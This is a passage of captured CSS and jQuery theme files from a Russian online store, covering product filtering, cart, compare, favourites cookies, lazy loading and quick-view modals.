  margin-left: 0;
}

.podpiska .wa-submit {
  margin-left: 15px;
}

#maileredaf9358a63ded4aa1ff77e9b6b85c8e .wa-value.wa-errormsg {
  position: absolute;
  left: 50%;
  transform: translate(-50%, 0);
}

.dont_have_tell.dont_have_button {
  display: flex;
  flex-direction: column;
}

.item_one .dont_have_button {
  padding: 6px 16px;
}


/* } */

.offer_wrapper .content-left:nth-child(2) .new-left:nth-child(1) {
    margin-bottom: 15px;
}





--- FILE ---
content_type: text/css
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/css/custom_dots.css
body_size: 1340
content:
/*slick custom dots*/
.my-dots {
  bottom: 40%;
  display: block;
  width: 100%;
  padding: 0;
  list-style: none;
  text-align: center;
}

.my-dots li {
  position: relative;
  display: inline-block;
  margin: 0 10px;
}

.my-dots li button {
    font-size: 0;
    border: 0;
    display: inline-block;
    vertical-align: middle;
    width: 11px;
    height: 11px;
    border-radius: 50%;
    background: #a0aab1;
    cursor: pointer;
    transition: all .3s ease;
    padding: 0;
}

.my-dots li button:hover, .my-dots li.slick-active button{
    background-color: #438fde;
}

/*custom*/
input, div, button{
    outline:none;
}

.no-show{
    display: none;
}

/*shipping*/
ul.checkout-options{
    margin:0;
    padding:0;
    list-style-type:none;
}

/*ul.checkout-options input[type=radio]{
    display: none;
}*/


/*.wa-form input{
    border: none;
    background: #ecf1f6;
    padding: 5px 0;
    box-sizing: border-box !important;
    margin: 5px 5px 0 5px;
}*/
.wa-form input {
    box-sizing: border-box !important;
    margin: 5px 5px 0 5px;
    height: 39px;
    line-height: 39px;
    background: #fff;
    padding: 0 25px;
    /*width: calc(100% - 52px);*/
    border: 1px solid #ebebeb;
    text-align: left;
    font-size: 18px;
    color: #000017;
    outline: none;
    border-radius: 3px;
    font-family: 'PT Sans';
}

.wa-form input[type=submit], .wa-form input[type=button] {

display: inline-block;
    vertical-align: middle;
    width: 213px;
    height: 37px;
    line-height: 37px;
    border-radius: 3px;
    background-color: #c1272c;
    text-align: center;
    font-size: 14px;
    color: #ffffff;
    cursor: pointer;
}
.wa-error{
    border-color: red!important;
}
.wa-error-msg {
    color: red;
}
.ordering_user_type{ font-size: initial;}

.catalog_show_first_option label a{
    color: #b1b0b0;
}

.catalog_text_wrapper, .footer_wrapper{
    background: #fff;
}

.catalog_text_wrapper{ box-shadow: 0px -7px 10px 2px rgba(0,0,0,.1)!important; }

.err_msg{
    display: block;
    margin-bottom: 15px;
    text-align: center;
    color: red;
}
.instantorder-content .wa-field {
    display: inline-block;
}
.instantorder-content .wa-field p {
    margin: 0 auto;
}
.instantorder-content .wa-form{
    display: table;
    margin: 0 auto;
}

/*buy 1 click*/
#modal-window{
    background: rgba(0,0,0,.3);
}

.modal-inner{
    background: #fff;
    padding: 25px;
    box-shadow: 0 0 10px rgba(0,0,0,0.5);
}

.modal-title h3{
    font-size: 30px;
    margin: 0 0 30px 0;
    text-transform: uppercase;
    font-family: 'Bebas';
    color: #000011;
    line-height: 1;
    text-align: center;
}


.qty_block.text-nowrap input{
    display: inline-block;
    vertical-align: middle;
    height: 49px;
    line-height: 49px;
    background: none;
    padding: 0 3px;
    width: 52px;
    border: 0;
    border-left: 1px solid #f0f0f0;
    border-right: 1px solid #f0f0f0;
    text-align: center;
    font-size: 18px;
    color: #808080;
    outline: none;
    border-radius: 0;
    font-family: 'PT Sans';
    font-weight: 700;
}

.qty_block.text-nowrap a{
    display: inline-block;
    vertical-align: middle;
    width: 45px;
    height: 49px;
    font-size: 23px;
    line-height: 47px;
    color: #777;
    text-align: center;
}

.modal-buttons{
    margin-top: 20px;
    text-align: center;
}

.modal-btn{
    display: inline-block;
    vertical-align: middle;
    width: auto;
    height: 51px;
    line-height: 51px;
    border-radius: 3px;
    background-color: #c1272c;
    background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
    text-align: center;
    font-size: 16px;
    color: #ffffff;
    font-weight: 700;
    text-transform: uppercase;
    cursor: pointer;
    padding: 0 20px;
    margin: 0 20px;
}

.wa-value input[type=text]{
    display: inline-block;
}

.discount{
    display: none;
}

.shop_favorites {
    display: inline-block;
    vertical-align: middle;
    width: 38px;
    height: 40px;
    position: relative;
    font-size: 0;
}

.shop_favorites a{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: url(/wa-data/public/site/themes/default/img/item_favorites.png) no-repeat center;
}

/*.product_to_fav_link{
    display: block;
    position: relative;
}

.product_to_fav_link a{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    color #000;
}*/





--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/shop/themes/default/default.shop.js?v3.3.1.532
body_size: 7101
content:
$(document).ready(function () {
  $('.modal-btn.btn-light-blue').click(function () {
    var form = $(this);
    var name = $('input[name="customer[firstname]"]').val(),
      tel = $('input[name="customer[phone]"]').val(),
      email = $('input[name="customer[email]"]').val();

    if (name != '' || tel != '' || email != '') {
      console.log(2222);
    } else {
      console.log(1111);
    }

    //return false; //отключаем перезагрузку страницы
  });

  if (
    $(
      '.filters-form-wrapper .filter_one .filter_one_title:first-child'
    ).text() !== 'Производитель'
  )
    $(
      ".filters-form-wrapper .filter_one .filter_one_title:contains('Производитель')"
    )
      .parent()
      .detach()
      .prependTo('.filters-form-wrapper');

  function sortUL(selector) {
    // console.log($(selector).children(".filter_one").children(".filter_one_title").not(":contains('Производитель')"));
    $(selector)
      .children('.filter_one')
      .children('.filter_one_title')
      .not(":contains('Производитель')")
      .parent()
      .sort(function (a, b) {
        var upA = $(a).children('.filter_one_title').text().toUpperCase();
        var upB = $(b).children('.filter_one_title').text().toUpperCase();
        return upA < upB ? -1 : upA > upB ? 1 : 0;
      })
      .appendTo(selector);
  }
  sortUL('.filters-form-wrapper');

  if ($('.filters-form-wrapper .filter_one .slider').length > 0)
    $('.filters-form-wrapper .filter_one .slider')
      .parent()
      .parent()
      .detach()
      .appendTo('.filters-form-wrapper');
  // var mylist = $('.filters-form-wrapper');
  // var listitems = mylist.children('.filter_one .filter_one_title').not(":contains('Производитель')").get();
  // console.log(listitems);
  // listitems.sort(function(a, b) {
  //   return $(a).text().toUpperCase().localeCompare($(b).text().toUpperCase());
  // });
  // console.log(listitems);
  // $.each(listitems, function(idx, itm) { mylist.append(itm); });
  //});

  function callorder() {
    //отправляю GET запрос и получаю ответ
    $$a({
      type: 'get', //тип запроса: get,post либо head
      url: '/ajax.php', //url адрес файла обработчика
      data: { number: '1' }, //параметры запроса
      response: 'text', //тип возвращаемого ответа text либо xml
      success: function (data) {
        //возвращаемый результат от сервера
        $$('result', $$('result').innerHTML + '<br />' + data);
      },
    });
  }

  $('.per_page_top').click(function () {
    $.cookie('products_per_page', $(this).data('id'), {
      expires: 24,
      path: '/',
    });
    location.reload();
    //document.location = location.href;
  });

  if (!$.cookie('products_per_page')) {
    $.cookie('products_per_page', 48, { expires: 24, path: '/' });
  }

  $('#per_page_bottom').change(function () {
    $.cookie('products_per_page', $(this).val(), { expires: 24, path: '/' });
    location.reload();
    //document.location = location.href;
  });

  // countdown
  if ($.fn.countdowntimer) {
    $('.js-promo-countdown').each(function () {
      var $this = $(this).html('');
      var id =
        $this.attr('id') ||
        'js-promo-countdown' + ('' + Math.random()).slice(2);
      $this.attr('id', id);
      var start = $this.data('start').replace(/-/g, '/');
      var end = $this.data('end').replace(/-/g, '/');
      $this.countdowntimer({
        startDate: start,
        dateAndTime: end,
        size: 'lg',
      });
    });
  }

  //SLIDERS
  $('.homepage-bxslider').bxSlider({
    auto: $('.homepage-bxslider li').length > 1,
    pause: 7000,
    autoHover: true,
    pager: $('.homepage-bxslider li').length > 1,
  });
  $('.homepage-bxslider').css('height', 'auto');

  $('.related-bxslider').bxSlider({
    minSlides: 1,
    maxSlides: 4,
    slideWidth: 146,
    slideMargin: 10,
    infiniteLoop: true,
    pager: false,
  });
  $('.onsale-bxslider').bxSlider({
    minSlides: 1,
    maxSlides: 6,
    slideWidth: 146,
    slideMargin: 10,
    infiniteLoop: true,
    pager: false,
  });

  // SIDEBAR HEADER click (smartphones only)
  if (
    !!('ontouchstart' in window) &&
    MatchMedia('only screen and (max-width: 760px)')
  ) {
    $('.nav-sidebar-body').css('opacity', 1);
    $('.nav-sidebar-body').hide();
    $('a.nav-sidebar-header').click(function () {
      {
        $('.nav-sidebar-body').slideToggle(200);
        return false;
      }
    });
  }

  //CART dialog for multi-SKU products
  $('.dialog').on('click', 'a.dialog-close', function () {
    $(this).closest('.dialog').hide().find('.cart').empty();
    return false;
  });
  $(document).keyup(function (e) {
    if (e.keyCode == 27) {
      $('.dialog:visible').hide().find('.cart').empty();
    }
  });

  // COMPARE
  $('.container').on('click', '.product-list a.compare', function () {
    var compare = $.cookie('shop_compare');
    $.cookie('shop_compare', compare, { expires: 30, path: '/' });

    if (!$(this).find('i').hasClass('active')) {
      if (compare) {
        compare += ',' + $(this).data('product');
      } else {
        compare = '' + $(this).data('product');
      }
      if (compare.split(',').length > 0) {
        if (!$('#compare-leash').is(':visible')) {
          $('#compare-leash')
            .css('height', 0)
            .show()
            .animate({ height: 39 }, function () {
              var _blinked = 0;
              setInterval(function () {
                if (_blinked < 4)
                  $('#compare-leash a').toggleClass('just-added');
                _blinked++;
              }, 500);
            });
        }
        var url = $('#compare-leash a')
          .attr('href')
          .replace(/compare\/.*$/, 'compare/' + compare + '/');
        $('#compare-leash a')
          .attr('href', url)
          .show()
          .find('strong')
          .html(compare.split(',').length);
      } else {
        $('#compare-leash').hide();
      }
      $.cookie('shop_compare', compare, { expires: 30, path: '/' });
    } else {
      if (compare) {
        compare = compare.split(',');
      } else {
        compare = [];
      }
      var i = $.inArray($(this).data('product') + '', compare);
      if (i != -1) {
        compare.splice(i, 1);
      }
      if (compare.length > 0) {
        $.cookie('shop_compare', compare.join(','), { expires: 30, path: '/' });
        var url = $('#compare-leash a')
          .attr('href')
          .replace(/compare\/.*$/, 'compare/' + compare.join(',') + '/');
        $('#compare-leash a')
          .attr('href', url)
          .show()
          .find('strong')
          .html(compare.length);
      } else {
        $('#compare-leash').hide();
        $.cookie('shop_compare', null, { path: '/' });
      }
    }
    $(this).find('i').toggleClass('active');
    return false;
  });

  //ADD TO CART
  $('.container').on('submit', '.product-list form.addtocart', function () {
    if($('form.addtocart').hasClass('form-modal')){
      return false
    }
    var f = $(this);
    f.find('.adding2cart').addClass('icon16 loading').show();
    if (f.data('url')) {
      var d = $('#dialog');
      var c = d.find('.cart');
      c.load(f.data('url'), function () {
        f.find('.adding2cart').hide();
        c.prepend('<a href="#" class="dialog-close">&times;</a>');
        d.show();
      });
      return false;
    }
    $.post(
      f.attr('action') + '?html=1',
      f.serialize(),
      function (response) {
        f.find('.adding2cart').hide();

        if (response.status == 'ok') {
          var cart_total = $('.cart-total');
          cart_total.closest('#cart').removeClass('empty');
          if ($(window).scrollTop() >= 55) $('#cart').addClass('fixed');

          if (MatchMedia('only screen and (max-width: 760px)')) {
            // mobile: show "added to cart" message
            f.find('input[type="submit"]').hide();
            f.find('.price').hide();
            f.find('span.added2cart').show();
            cart_total.html(response.data.total);
            $('#cart-content').append(
              $('<div class="cart-just-added"></div>').html(
                f.find('span.added2cart').text()
              )
            );
            if ($('#cart').hasClass('fixed')) $('.cart-to-checkout').hide();
          } else {
            // flying cart
            var origin = f.closest('li');
            var block = $('<div></div>').append(origin.html());
            block
              .css({
                'z-index': 100500,
                background: '#fff',
                top: origin.offset().top,
                left: origin.offset().left,
                width: origin.width() + 'px',
                height: origin.height() + 'px',
                position: 'absolute',
                overflow: 'hidden',
              })
              .appendTo('body')
              .css({
                border: '2px solid #eee',
                padding: '20px',
                background: '#fff',
              })
              .animate(
                {
                  top: cart_total.offset().top,
                  left: cart_total.offset().left,
                  width: '10px',
                  height: '10px',
                  opacity: 0.7,
                },
                700,
                function () {
                  $(this).remove();
                  cart_total.html(response.data.total);
                  $('#cart-content').append(
                    $('<div class="cart-just-added"></div>').html(
                      f.find('span.added2cart').text()
                    )
                  );
                  if ($('#cart').hasClass('fixed'))
                    $('.cart-to-checkout').show();
                }
              );
          }
        } else if (response.status == 'fail') {
          alert(response.errors);
        }
      },
      'json'
    );
    return false;
  });

  $('.btn-buy').click(function () {
    var btn = $(this);
    var action = $(this).data('url'),
      product_id = $(this).data('product_id');
    $.post(
      action,
      { html: 1, product_id: product_id },
      function (response) {
        if (response.status == 'ok') {
          $('.hat_cart_quantity').html(response.data.count);
          $('.hat_cart_summ').html(response.data.total.replace('Р', 'руб.'));
          btn.html('Добавлено').addClass('btnAfterBuy');
        } else if (response.status == 'fail') {
          alert(response.errors);
          //btn.addClass('hiddenBlock').closest('.item_one').find('.dont_have_buy').removeClass('hiddenBlock');
        }
      },
      'json'
    );
    return false;
  });

  //PRODUCT FILTERING
  var f = function () {
    var ajax_form_callback = function (f) {
      var fields = f.serializeArray(),
        query =
          f.data('query') !== 'undefined' ? 'query=' + f.data('query') : '';
      gets = f.data('get') !== 'undefined' ? 'get=' + f.data('get') : '';
      var params = [];

      for (var i = 0; i < fields.length; i++) {
        if (fields[i].value !== '') {
          params.push(fields[i].name + '=' + fields[i].value);
        }
      }

      if (gets != 'get=') query = gets;

      // kek1
      if (query == 'get=undefined') {
        query = 'get=';
      }

      var url = (query != '' ? '?' + query + '&' : '?') + params.join('&');

      $(window).lazyLoad && $(window).lazyLoad('sleep');
      $('#product-list').html('<img src="' + f.data('loading') + '">');
      //console.log('SP_LOG: AAAA');
      $.get(url + '&_=_', function (html, textStatus, data) {
        //console.log('SP_LOG: ', html);
        var tmp = $('<div></div>').html(html);
        $('#product-list').html(tmp.find('#product-list').html());

        $('.btn-buy').click(function () {
          var btn = $(this);
          var action = $(this).data('url'),
            product_id = $(this).data('product_id');
          $.post(
            action,
            { html: 1, product_id: product_id },
            function (response) {
              if (response.status == 'ok') {
                $('.hat_cart_quantity').html(response.data.count);
                $('.hat_cart_summ').html(
                  response.data.total.replace('Р', 'руб.')
                );
                btn.html('Добавлено').addClass('btnAfterBuy');
              } else if (response.status == 'fail') {
                alert(response.errors);
                //btn.addClass('hiddenBlock').closest('.item_one').find('.dont_have_buy').removeClass('hiddenBlock');
              }
            },
            'json'
          );
          return false;
        });
        $('.dont_have_tell').click(function () {
          $(this).parent().find('.plugin_arrived-button a').trigger('click');
          return false;
          return false;
        });
        $('.dont_have_buy').click(function () {
          $(this).parent().find('.preorder-open').trigger('click');
          return false;
        });

        if (!!(history.pushState && history.state !== undefined)) {
          var currentLocation = window.location;

          var baseUrlIndex = currentLocation.href.indexOf('/category/', 0);

          var urlTMP = currentLocation.href.slice(baseUrlIndex + 10);

          let endIndex = urlTMP.indexOf('/');

          let baseCategoryname = urlTMP.slice(0, endIndex) + '/';

          let lenBaseCategoryname = baseCategoryname.length;

          let indexBaseCategoryname = currentLocation.href.indexOf(
            baseCategoryname,
            0
          );

          urlTMP = currentLocation.href.slice(
            0,
            indexBaseCategoryname + lenBaseCategoryname
          );

          var newUrl = urlTMP + url;
          console.log('kek new url ', newUrl);
          /*$.get(newUrl, function (html, textStatus, data) {
				console.log('kek get ', data);
				console.log('kek get getResponseHeader', data);
				
			});*/
          fetch(newUrl).then((data) => {
            console.log('fetch url ', data.url);
            window.history.pushState({}, '', data.url);
          });

          // kek2

          //window.history.pushState({}, '', url);
        }
        $(window).lazyLoad && $(window).lazyLoad('reload');
      });
    };

    $('.filters.ajax form input').change(function () {
      ajax_form_callback($(this).closest('form'));
    });

    $('.filters.ajax form select').change(function () {
      ajax_form_callback($(this).closest('form'));
    });

    $('.filters.ajax .default_btn').click(function () {
      $('.jq-selectbox select option').each(function () {
        if ($(this).val() == '') {
          $(this).attr('selected', 'selected');
          $('.filters-form-wrapper select').trigger('refresh');
        }
      });

      var def_url = '';

      ajax_form_callback($('.filters-form-wrapper'));
    });

    $('.filters.ajax form').submit(function () {
      ajax_form_callback($(this));

      return false;
    });

    $('.filters .slider').each(function () {
      if (!$(this).find('.filter-slider').length) {
        $(this).append('<div class="filter-slider"></div>');
      } else {
        return;
      }
      var min = $(this).find('.min');
      var max = $(this).find('.max');
      var min_value = parseFloat(min.attr('placeholder'));
      var max_value = parseFloat(max.attr('placeholder'));
      var step = 1;
      var slider = $(this).find('.filter-slider');
      if (slider.data('step')) {
        step = parseFloat(slider.data('step'));
      } else {
        var diff = max_value - min_value;
        if (
          Math.round(min_value) != min_value ||
          Math.round(max_value) != max_value
        ) {
          step = diff / 10;
          var tmp = 0;
          while (step < 1) {
            step *= 10;
            tmp += 1;
          }
          step = Math.pow(10, -tmp);
          tmp =
            Math.round(100000 * Math.abs(Math.round(min_value) - min_value)) /
            100000;
          if (tmp && tmp < step) {
            step = tmp;
          }
          tmp =
            Math.round(100000 * Math.abs(Math.round(max_value) - max_value)) /
            100000;
          if (tmp && tmp < step) {
            step = tmp;
          }
        }
      }
      slider.slider({
        range: true,
        min: parseFloat(min.attr('placeholder')),
        max: parseFloat(max.attr('placeholder')),
        step: step,
        values: [
          parseFloat(min.val().length ? min.val() : min.attr('placeholder')),
          parseFloat(max.val().length ? max.val() : max.attr('placeholder')),
        ],
        slide: function (event, ui) {
          var v =
            ui.values[0] == $(this).slider('option', 'min') ? '' : ui.values[0];
          min.val(v);
          v =
            ui.values[1] == $(this).slider('option', 'max') ? '' : ui.values[1];
          max.val(v);
        },
        stop: function (event, ui) {
          min.change();
        },
      });
      min.add(max).change(function () {
        var v_min =
          min.val() === ''
            ? slider.slider('option', 'min')
            : parseFloat(min.val());
        var v_max =
          max.val() === ''
            ? slider.slider('option', 'max')
            : parseFloat(max.val());
        if (v_max >= v_min) {
          slider.slider('option', 'values', [v_min, v_max]);
        }
      });
    });
  };
  f();

  //SLIDEMENU sidebar navigation
  $('.slidemenu')
    .on('afterLoadDone.waSlideMenu', function () {
      f();
      $('img').retina();
      $(window).lazyLoad && $(window).lazyLoad('reload');
    })
    .on('onLatestClick.waSlideMenu', function () {
      if (
        !!('ontouchstart' in window) &&
        MatchMedia('only screen and (max-width: 760px)')
      ) {
        $('.nav-sidebar-body').slideUp(200);
      }
    });

  //LAZYLOADING
  if ($.fn.lazyLoad) {
    var paging = $('.lazyloading-paging');
    if (!paging.length) {
      return;
    }

    var times = parseInt(paging.data('times'), 10);
    var link_text = paging.data('linkText') || 'Load more';
    var loading_str = paging.data('loading-str') || 'Loading...';

    // check need to initialize lazy-loading
    var current = paging.find('li.selected');
    if (current.children('a').text() != '1') {
      return;
    }
    paging.hide();
    var win = $(window);

    // prevent previous launched lazy-loading
    win.lazyLoad('stop');

    // check need to initialize lazy-loading
    var next = current.next();
    if (next.length) {
      win.lazyLoad({
        container: '#product-list .product-list',
        load: function () {
          win.lazyLoad('sleep');

          var paging = $('.lazyloading-paging').hide();

          // determine actual current and next item for getting actual url
          var current = paging.find('li.selected');
          var next = current.next();
          var url = next.find('a').attr('href');
          if (!url) {
            win.lazyLoad('stop');
            return;
          }

          var product_list = $('#product-list .product-list');
          var loading = paging.parent().find('.loading').parent();
          if (!loading.length) {
            loading = $(
              '<div><i class="icon16 loading"></i>' + loading_str + '</div>'
            ).insertBefore(paging);
          }

          loading.show();
          $.get(url, function (html) {
            var tmp = $('<div></div>').html(html);
            if ($.Retina) {
              tmp.find('#product-list .product-list img').retina();
            }
            product_list.append(
              tmp.find('#product-list .product-list').children()
            );
            var tmp_paging = tmp.find('.lazyloading-paging').hide();
            paging.replaceWith(tmp_paging);
            paging = tmp_paging;

            times -= 1;

            // check need to stop lazy-loading
            var current = paging.find('li.selected');
            var next = current.next();
            if (next.length) {
              if (!isNaN(times) && times <= 0) {
                win.lazyLoad('sleep');
                if (!$('.lazyloading-load-more').length) {
                  $(
                    '<a href="#" class="lazyloading-load-more">' +
                      link_text +
                      '</a>'
                  )
                    .insertAfter(paging)
                    .click(function () {
                      loading.show();
                      times = 1; // one more time
                      win.lazyLoad('wake');
                      win.lazyLoad('force');
                      return false;
                    });
                }
              } else {
                win.lazyLoad('wake');
              }
            } else {
              win.lazyLoad('stop');
              $('.lazyloading-load-more').hide();
            }

            loading.hide();
            tmp.remove();
          });
        },
      });
    }
  }
});

// Show Filters for Mobile
(function ($) {
  var storage = {
    shownClass: 'is-shown',
  };

  var bindEvents = function () {
    $('#filters-toggle-link').on('click', function () {
      toggleFilters($(this));
    });
  };

  var toggleFilters = function ($link) {
    var $filters = $link.closest('.filters'),
      activeClass = storage.shownClass,
      show_text = $link.data('show-text'),
      hide_text = $link.data('hide-text'),
      is_active = $filters.hasClass(activeClass);

    if (is_active) {
      $filters.removeClass(activeClass);
      $link.text(show_text);
    } else {
      $filters.addClass(activeClass);
      $link.text(hide_text);
    }
  };

  $(document).ready(function () {
    bindEvents();
  });
})(jQuery);

// === Modal Quickview
$(document).on('click', '.--js-show-modal-quickview', function (e) {
  e.preventDefault();

  var b = $(this);
  b.closest('.item_one').addClass('--js-loading');

  if (b.data('url')) {
    $.get(b.data('url'), function (html) {
      var tmp = $('<div></div>').html(html);

      $('#quickview-modal .it-fastvw__inner').html(
        tmp.find('.product_container').html()
      );
      

      $('#quickview-modal').find('form#cart-form').addClass('form-modal');


      //ADD TO CART

$('#quickview-modal form.form-modal').on('submit', function (event) {
  event.preventDefault();

  $('#quickview-modal .product_have_to_cart').val('добавлено');
  
  var f = $(this);
  f.find('.adding2cart').addClass('icon16 loading').show();
  if (f.data('url')) {
    var d = $('#dialog');
    var c = d.find('.cart');
    c.load(f.data('url'), function () {
      f.find('.adding2cart').hide();
      c.prepend('<a href="#" class="dialog-close">&times;</a>');
      d.show();
    });
    return false;
  }
  $.post(
    f.attr('action') + '?html=1',
    f.serialize(),
    function (response) {
      f.find('.adding2cart').hide();

      if (response.status == 'ok') {
        var cart_total = $('.cart-total');
        cart_total.closest('#cart').removeClass('empty');
        if ($(window).scrollTop() >= 55) $('#cart').addClass('fixed');

        if (MatchMedia('only screen and (max-width: 760px)')) {
          // mobile: show "added to cart" message
          f.find('input[type="submit"]').hide();
          f.find('.price').hide();
          f.find('span.added2cart').show();
          cart_total.html(response.data.total);
          $('#cart-content').append(
            $('<div class="cart-just-added"></div>').html(
              f.find('span.added2cart').text()
            )
          );
          if ($('#cart').hasClass('fixed')) $('.cart-to-checkout').hide();
        } else {
          // flying cart
          var origin = f.closest('li');
          var block = $('<div></div>').append(origin.html());
          block
            .css({
              'z-index': 100500,
              background: '#fff',
              top: origin.offset().top,
              left: origin.offset().left,
              width: origin.width() + 'px',
              height: origin.height() + 'px',
              position: 'absolute',
              overflow: 'hidden',
            })
            .appendTo('body')
            .css({
              border: '2px solid #eee',
              padding: '20px',
              background: '#fff',
            })
            .animate(
              {
                top: cart_total.offset().top,
                left: cart_total.offset().left,
                width: '10px',
                height: '10px',
                opacity: 0.7,
              },
              700,
              function () {
                $(this).remove();
                cart_total.html(response.data.total);
                $('#cart-content').append(
                  $('<div class="cart-just-added"></div>').html(
                    f.find('span.added2cart').text()
                  )
                );
                if ($('#cart').hasClass('fixed'))
                  $('.cart-to-checkout').show();
              }
            );
        }
      } else if (response.status == 'fail') {
        alert(response.errors);
      }
    },
    'json'
  );
  return false;
});



      b.closest('.item_one').removeClass('--js-loading');

      let buyOneClickBtn = tmp.find('.buy_one_click');

      $('#quickview-modal .product_have_buttons').after(buyOneClickBtn);

      $('#quickview-modal .it-fast-view__l--link').attr('href', b.data('url'));

      // === slider
      $('#quickview-modal').addClass('--js-show');
      $('body').addClass('--js-noscroll');



      $('#quickview-modal .product_slider_big').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: true,
        asNavFor: '.product_slider_thumbs',
        centerMode: true,
      });

      $('#quickview-modal .product_slider_thumbs').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        asNavFor: '.product_slider_big',
        arrows: false,
        centerMode: true,
        focusOnSelect: true,
      });
      $('#quickview-modal .product_slider_prev').click(function () {
        $(this).parent().parent().find('div:first-child').slick('slickPrev');
      });
      $('#quickview-modal .product_slider_next').click(function () {
        $(this).parent().parent().find('div:first-child').slick('slickNext');
      });

      $('.product_slider_big').slick('setPosition');





      // === gallery
      $('#quickview-modal  .product_slider_big').lightGallery({
        selector: 'a',
        download: false,
      });

      // === +/-
      $('#quickview-modal  .product_have_quantity input.qty').change(function () {
        var that = $(this);
        if (that.val() > 0) {
        } else {
          that.val(1);
        }
      });

      $('#quickview-modal  .product_have_quantity .decrease-volume').click(function () {
        var val = $('.product_have_quantity input.qty').val();
        if (parseInt(val) > 1)
          $('.product_have_quantity input.qty').val(parseInt(val) - 1);
        return false;
      });

      $('#quickview-modal .increase-volume').click(function () {
        var val = $('.product_have_quantity input.qty').val(),
          sum = parseInt(val) + 1;
        $('.product_have_quantity input.qty').val(sum);
        return false;
      });

      // === favorites
      $('#quickview-modal  .product_to_fav_link').on('click', function (event) {
        event.preventDefault();
        var p_id = $(this).data('product'),
          is_active = $(this).hasClass('active');

        var favorite = $.cookie('shop_favorite');
        favorite = favorite ? favorite.split(',') : [];

        if (is_active) {
          $(this).removeClass('active');
          $(this).text('Добавить в избранное');

          // let valFavInHat = $('.hat_favorites_quantity').text();
          // console.log("- было", valFavInHat)
          // valFavInHat = parseInt(valFavInHat) - 1;
          // console.log("- стало", valFavInHat)
          // $('.hat_favorites_quantity').text('').text(valFavInHat);

          var index = $.inArray(p_id + '', favorite);
          if (index != -1) {
            favorite.splice(index, 1);
          }
          if (favorite.length > 0) {
            $.cookie('shop_favorite', favorite.join(','), {
              expires: 24,
              path: '/',
            });
          } else {
            $.cookie('shop_favorite', null, { path: '/' });
          }
        } else {
          $(this).addClass('active');
          $(this).text('Добавлено в избранное');

          // let valFavInHat = $('.hat_favorites_quantity').text();
          // console.log("+ было", valFavInHat)
          // valFavInHat = parseInt(valFavInHat) + 1;
          // console.log("+ стало", valFavInHat)
          // $('.hat_favorites_quantity').text('').text(valFavInHat);

          favorite.push(p_id);
          $.cookie('shop_favorite', favorite.join(','), {
            expires: 24,
            path: '/',
          });
      }

        return false;
      });

      // === show modal
      $('.modal-quickview').on('click', function (event) {
        let isClose = false;

        if ($(event.target).hasClass('it-fastvw__inner')) {
          isClose = false;
        } else {
          if ($(event.target).parents('.it-fastvw__inner').length == 0) {
            isClose = true;
          }
        }

        if (isClose == true) {
          $('#quickview-modal').removeClass('--js-show');
          $('body').removeClass('--js-noscroll');
        }
      });

      $('.it-fast-view__l--close').click(function () {
        $('#quickview-modal').removeClass('--js-show');
        $('body').removeClass('--js-noscroll');
        return false;
      });
    });

    return false;
  }
  return false;
});


--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/easysale.js?v3.3.1.532
body_size: 5489
content:
var MatchMedia = function( media_query ) {
    var matchMedia = window.matchMedia,
        is_supported = (typeof matchMedia === "function");
    if (is_supported && media_query) {
        return matchMedia(media_query).matches
    } else {
        return false;
    }
};

// Site :: Color scheme custom

( function($) {

    var html = $('html');

    if (html.data('custom')) {

        function hex2rgb(hexStr){
            // note: hexStr should be #rrggbb
            var hex = parseInt(hexStr.substring(1), 16);
            var r = (hex & 0xff0000) >> 16;
            var g = (hex & 0x00ff00) >> 8;
            var b = hex & 0x0000ff;
            return [r, g, b];
        }

        var color = 'rgba('+hex2rgb(html.data('custom'))+',1)';
        var color2 = 'rgba('+hex2rgb(html.data('custom'))+',0.9)';
        $('head').append("<style>html.color_scheme_custom #s-sale-header i:hover,html.color_scheme_custom .default-color,html.color_scheme_custom .footer .footer-menu ul li a:hover,html.color_scheme_custom .s-footer-wrapper .s-callback-wrapper .s-callback-dialog,html.color_scheme_custom .s-footer-wrapper .s-footer-menu ul li a:hover,html.color_scheme_custom a,html.color_scheme_custom header.s-header-wrapper nav.s-bottom-header ul.s-bottom-menu>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-bottom-header ul.s-bottom-menu>li>ul.s-menu-style-2>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog .s-mainmenu-catalog-wrapper .s-mainmenu-catalog-menu>ul>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog .s-mainmenu-catalog-wrapper .s-mainmenu-catalog-menu>ul>li>ul>li a,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog-dropdown>ul>li>ul.s-menu-style-2>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu>ul>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-top-header .s-time-wrapper ul li.s-callback-wrapper span,html.color_scheme_custom header.s-header-wrapper nav.s-top-header .s-top-header-user-account ul li a:hover{color:"+color+"}html.color_scheme_custom a:hover{color:"+color2+"}html.color_scheme_custom .btn-default,html.color_scheme_custom .default-bg,html.color_scheme_custom .landing-slider .spinner>div,html.color_scheme_custom .s-navbar-toggler i.nav-toggle,html.color_scheme_custom .s-navbar-toggler i.nav-toggle::after,html.color_scheme_custom .s-navbar-toggler i.nav-toggle::before,html.color_scheme_custom .s-paging-wrapper ul.s-paging-list li.selected a,html.color_scheme_custom header.s-header-wrapper nav.s-bottom-header ul.s-bottom-menu>li>ul.s-menu-style-1 li a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-column-right .s-info-wrapper .s-cart-count,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-column-right .s-info-wrapper .s-compare-count,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-column-right .s-info-wrapper .s-favorite-count,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog-dropdown>ul>li>a:hover,html.color_scheme_custom 